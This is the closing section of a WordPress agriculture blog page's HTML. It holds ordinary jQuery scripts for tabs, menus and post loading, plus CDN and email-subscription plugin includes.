        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>
